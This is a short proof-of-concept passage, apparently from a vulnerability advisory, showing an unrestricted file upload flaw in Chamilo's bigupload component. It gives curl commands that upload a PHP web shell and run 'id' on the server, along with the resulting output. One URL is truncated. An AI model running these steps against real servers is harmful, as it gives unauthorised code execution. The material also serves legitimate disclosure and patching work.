 1. Ensure that the /<path-to-webroot>/main/inc/lib/javascript/bigupload/files/
directory exists on the target system:
$ mkdir -p /<path-to-webroot>/main/inc/lib/javascript/bigupload/files/
2. On the attacker’s machine, run the following commands to create, upload and execute a
PHP web shell:
$ echo '<?php system("id"); ?>' > rce.php
$ curl -F 'bigUploadFile=@rce.php' 'http://<chamilo>/main/inc/lib/javascript/bigup
The file has successfully been uploaded.
$ curl 'http://<chamilo>/main/inc/lib/javascript/bigupload/files/rce.php'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
3. Observe that the id shell command is successfully executed, confirming the
unrestricted file upload vulnerability.